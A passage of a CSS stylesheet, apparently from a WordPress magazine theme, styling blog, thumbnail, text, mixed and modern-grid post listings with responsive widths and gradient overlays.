.listing-item-blog-2.has-post-thumbnail .post-summary{
    padding-right: 233px;
}
.listing-item-blog-2[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-2.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-right: 0;
}


/**
 * =>Listing Blog 3
 **/
.listing-item-blog-3{
    margin-bottom: 23px;
}
.listing-item-blog-3:last-child{
    margin-bottom: 0;
}
.listing-item-blog-3 .featured{
    position: relative;
    float: left;
    margin-right: 23px;
    line-height: 0;
}
.listing-item-blog-3 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-3.has-post-thumbnail .post-summary{
    padding-left: 233px;
}
.listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-3 > .title{
    margin: 7px 0 3px;
}
.listing-item-blog-3 > .post-meta{
    margin-bottom: 10px;
}
.listing-item-blog-3 > .title a{
    color: inherit;
}
.listing-item-blog-3:hover > .title{
    color: #000000
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-3.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 4
 **/
.listing-blog-4 .listing-item-blog.has-post-thumbnail{
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Tall Listings
 **/
.listing-item-tall .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 12px;
}
.listing-item-tall .format-icon .fa{
    line-height: 25px;
}
.listing-item-tall:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}


/**
 * =>Listing Tall 1
 **/
.listing-item-tall-1{
    margin-bottom: 23px;
}
.listing-item-tall-1:last-child{
    margin-bottom: 0;
}
.listing-item-tall-1 .featured{
    position: relative;
}
.listing-item-tall-1 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-1 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-1 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-1 > .title a{
    color: inherit;
}
.listing-item-tall-1:hover > .title{
    color: #000000
}
.listing-item-tall-1 .post-summary {
    margin-top: 10px
}


/**
 * =>Listing Tall 2
 **/
.listing-item-tall-2{
    margin-bottom: 23px;
}
.bs-slider-item .listing-item-tall-2{
    margin-bottom: 0 !important;
}
.listing-item-tall-2:last-child{
    margin-bottom: 0;
}
.listing-item-tall-2 .featured{
    position: relative;
}
.listing-item-tall-2 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-2 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-2 .term-badges.floated{
    left: 0;
    right: 0;
    text-align: center;
    pointer-events: none;
}
.listing-item-tall-2 .term-badges.floated a {
    pointer-events: all;
}
.listing-item-tall-2 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-2 > .title a{
    color: inherit;
}
.listing-item-tall-2:hover > .title{
    color: #000000
}
.listing-item-tall-2 .post-meta{
    text-align: center;
}
.listing-item-tall-2 .post-summary {
    text-align: center;
    margin-top: 10px
}


/**
 * =>Listing Thumbnail 1
 **/
.listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1 {
    margin-bottom: 18px;
}
.listing-mix-3-1 .listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-item-tb-1 .title {
    margin: 2px 0 0;
}
.listing-item-tb-1 .title a{
    color: inherit;
    font-size: 0.75em;
}
.listing-item-tb-1:hover .title a{
    color: #000000;
}
.listing-item-tb-1 .featured{
    margin-right: 13px;
    float: left;
    position: relative;
    line-height: 0;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-1 .img-holder:before {
    padding-top: 75%;
}


/**
 * =>Listing Thumbnail 2
 **/
.listing-item-tb-2 {
    margin-bottom: 20px;
}
.listing-item-tb-2 .term-badges.floated{
    left: 0;
}
.listing-item-tb-2 .item-inner {
    position: relative;
}
.listing-item-tb-2 .title {
    margin: 0;
}
.listing-item-tb-2 .title a{
    color: inherit;
}
.listing-item-tb-2:hover .title a{
    color: #000000;
}
.listing-item-tb-2 .featured{
    margin-bottom: 9px;
    line-height: 0;
    position: relative;
}
.listing-item-tb-2 .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 24px;
    font-size: 12px;
}
.listing-item-tb-2 .format-icon .fa{
    line-height: 24px;
}
.listing-item-tb-2:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    transform: scale(1.5);
}
.listing-item-tb-2 .img-holder {
    width: 100%;
    margin-right: 0;
    float: none;
    display: block;
}
.listing-item-tb-2 .img-holder:before {
    padding-top: 70%;
}
.listing-item-tb-2:hover .term-badges.floated .term-badge a{
    background-color: #000000 !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n-3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+2),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+4),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item {
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Thumbnail 3
 **/
.listing-item-tb-3 {
    margin-bottom: 18px;
}
.listing-item-tb-3:last-child{
    margin-bottom: 0;
}
.listing-tb-3 > .listing-item-tb-3:last-child{
    margin-bottom: 18px;
}
.listing-item-tb-3 .title {
    margin: 0;
}
.listing-item-tb-3 .title a{
    color: inherit;
}
.listing-item-tb-3:hover .title a{
    color: #000000;
}
.listing-item-tb-3 .featured{
    margin-left: 13px;
    float: right;
    position: relative;
    line-height: 0;
}
.listing-item-tb-3 .img-holder {
    width: 86px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-3 .img-holder:before {
    padding-top: 74%;
}


/**
 * =>Listing Text 1
 **/
.listing-item-text-1{
    position: relative;
    margin-bottom: 13px;
}
.listing-item-text-1:last-child{
    margin-bottom: 0;
}
.listing-item-text-1 .item-inner{
    padding-bottom: 12px;
    border-bottom: 1px dashed #EAEAEA;
    border-bottom-color: rgba(0,0,0,0.08);
}
.listing-item-text-1 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 12px;
}
.listing-item-text-1 .term-badges.floated .term-badge a{
    color: #fff !important;
    margin: 0 2px;
}
.listing-item-text-1:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-1 .title{
    margin: 0;
}
.listing-item-text-1.no-meta .title{
    margin-bottom: 10px;
}
.listing-item-text-1 .title a{
    color: inherit;
}
.listing-item-text-1:hover .title a{
    color: #000000;
}
.listing-item-text-1 .post-meta{
    padding-top: 10px;
    text-align: center;
}
.listing-text-1.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 2
 **/
.listing-item-text-2{
    position: relative;
    margin-bottom: 12px;
}
.listing-item-text-2:last-child{
    margin-bottom: 0;
}
.listing-item-text-2 .item-inner{
    border-left: 3px solid #000000;
    padding-left: 12px;
}
.listing-item-text-2 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 10px;
}
.listing-item-text-2 .term-badges.floated .term-badge a{
    background: #434343 !important;
    color: #fff !important;
    margin: 0;
}
.listing-item-text-2:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-2 .title{
    margin: 0;
}
.listing-item-text-2 .title a{
    color: inherit;
}
.listing-item-text-2:hover .title a{
    color: #000000;
}
.listing-item-text-2 .post-meta .comments,
.listing-item-text-2 .post-meta .post-author,
.listing-item-text-2 .post-meta{
    font-size: 11px;
}
.listing-text-2.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 3
 **/
.listing-item-text-3{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    /*border-bottom: 1px solid #ebebeb;*/
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-item-text-3:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-3 .title{
    margin: 0;
}
.listing-item-text-3 .post-meta{
    margin-top: 2px;
}
.listing-item-text-3 .post-summary {
    margin-top: 2px;
}
article.listing-item-text-3 .title{
    font-size: 0.75em;
}
article.listing-item-text-3 .title a{
    color: #555555;
}


/**
 * =>Listing Text 4
 **/
.listing-item-text-4{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    border-bottom: 1px solid #ebebeb;
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-text-4.columns-1 .listing-item-text-4:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-4 .title{
    margin: 0;
}
.listing-item-text-4 .post-meta{
    margin-top: 2px;
}
.listing-item-text-4 .post-summary {
    margin-top: 2px;
}
.listing-item-text-4 .term-badges.text-badges {
    margin-bottom: 6px;
}
article.listing-item-text-4 .title a{
    font-size: 0.75em;
}


/**
 * =>BS Listing
 **/
.bs-listing p:empty {
    display: none;
}


/**
 * =>Mix Listing 1
 **/
.listing-mix-1-1 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-1-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom: 24px;
}
.listing-mix-1-1 .listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-mix-1-1 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-1-1 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-2,
.listing.listing-mix-1-1[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 1-2
 **/
.listing.listing-mix-1-2 .listing-item-grid-1{
    margin-bottom: 30px;
}
.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom: 7px;
}
.listing.listing-mix-1-2 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing.listing-mix-1-2 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-2,
.listing.listing-mix-1-2[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}
.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 1-4
 **/
.listing.listing-mix-1-4 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-4 .column-1{
    width: 70%;
    float: left;
    padding-right: 20px;
}
.listing.listing-mix-1-4 .column-2{
    width: 30%;
    float: left;
    padding-left: 20px;
}

.listing.listing-mix-1-4[max-width~="450px"] .column-2,
.listing.listing-mix-1-4[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-grid-1{
    margin-bottom: 20px;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2{
    width: 50%;
    float: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(even){
    padding-left: 13px;
}

/**
 * =>Mix Listing 1-4-revert
 **/

.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1{

    float: right;

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2{

    float: left;


}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1 article{

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2 article{

}
.listing-mix-1-4-revert .column-1 .img-holder{
    height: 320px;
    border-radius: 5px;
}
.listing-mix-1-4-revert .column-2 .img-holder{
    height: 150px;
    border-radius: 5px;

}

/**
 * =>Mix Listing 2-1
 **/
.listing-mix-2-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 2-2
 **/
.listing-mix-2-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Mix Listing 3
 **/
.listing.listing-mix-3-1 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-1 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-2
 **/
.listing.listing-mix-3-2 .row-1:last-child{
    margin-bottom: 20px;
}
.listing.listing-mix-3-2 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-2 .listing-item-grid-1{
    margin-bottom: 0;
}
.more_btn>.listing-mix-3-2+.listing-mix-3-2,
.infinity>.listing-mix-3-2+.listing-mix-3-2{
    margin-top: 0;
}


/**
 * =>Mix Listing 3-3
 **/
.listing.listing-mix-3-3 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-3 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-4
 **/
.listing.listing-mix-3-4 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-4 .listing-item-tb-1:last-child,
.listing.listing-mix-3-4 .listing-mg-3-item{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 6
 **/
.listing-mix-6 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-6 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-6 .listing-item-text {
    margin-bottom: 12px;
}
.listing-mix-6 .listing-item-text:last-child{
    margin-bottom: 0;
}
.listing-mix-6 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-6 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-6[max-width~="450px"] .column-2,
.listing.listing-mix-6[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-6[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 10
 **/
.listing-mix-4-1 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-pagination-wrapper .listing-mix-4-1 + .listing-mix-4-1{
    margin-top: 0;
}


/**
 * =>Mix Listing 11
 **/
.listing-mix-4-2 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 12
 **/
.listing-mix-4-3 .listing-classic-2{
    margin-bottom: 25px;
}
.bs-pagination-wrapper .listing-mix-4-3 + .listing-mix-4-3{
    margin-top: 0;
}



/**
 * =>Mix Listing 13
 **/
.listing-mix-4-4 .listing-classic-2{
    margin-bottom: 25px;
    margin-top: 0 !important;
}
.bs-pagination-wrapper .listing-mix-4-4 + .listing-mix-4-4{
    margin-top: 0;
}


/**
 * =>Mix Listing 14
 **/
.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-5 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-5 .listing-classic-2:last-child{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 15
 **/
.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-6 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-6 .listing-classic-2.columns-2{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 16
 **/
.listing-mix-4-7 .listing-classic-3{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7 + .listing-mix-4-7.listing-mix-4-7 {
    margin-top: 20px;
}


/**
 * =>Mix Listing 17
 **/
.listing-mix-4-8 .listing-classic-2{
    margin-bottom: 25px;
}


/**
 * =>Modern Grid Listing
 **/
.listing-mg-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-item.has-not-post-thumbnail .img-cont{
    background-color: #e4e4e4;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-1-item .item-content,
.listing-mg-item .term-badges.floated,
.listing-mg-item .img-cont,
.listing-mg-item .content-container{
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
}
.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding: 22px 20px 20px;
    background: rgba(0, 0, 0, 0.42);
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
}
.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after{
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.65)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    top: auto;
    height: 200px;
}
.listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: linear-gradient(45deg, #292484 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after{
    background: #26D0CE;
    background: -moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));
    background: -webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after{
    background: #1D976C;
    background: -moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));
    background: -webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after{
    background: #ff4f39;
    background: -moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));
    background: -webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after{
    background: #3895ff;
    background: -moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));
    background: -webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: linear-gradient(45deg, #3895ff 0%, #2add28 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after{
    background: #7741d5;
    background: -moz-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #7741d5), color-stop(100%, #c56200));
    background: -webkit-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -o-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -ms-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: linear-gradient(45deg, #7741d5 0%, #c56200 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after{
    background: #06c67b;
    background: -moz-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #06c67b), color-stop(100%, #076fc5));
    background: -webkit-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -o-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -ms-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
}


.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after{
    opacity: 0.7;
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity: .53;
}
/* Animated Gradiant */
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after{
    background-size: 300% 300%;
    -webkit-animation: mg-gr-anim 5.5s ease-in infinite;
    -moz-animation: mg-gr-anim 5.5s ease-in infinite;
    -o-animation: mg-gr-anim 5.5s ease-in infinite;
    animation: mg-gr-anim 5.5s ease-in infinite;
    opacity: 0.5;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity: .7;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after{
    background: linear-gradient(135deg, #292484, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after{
    background: linear-gradient(135deg, #1A2980, #26D0CE);
    background-size: 500% 500%;
}
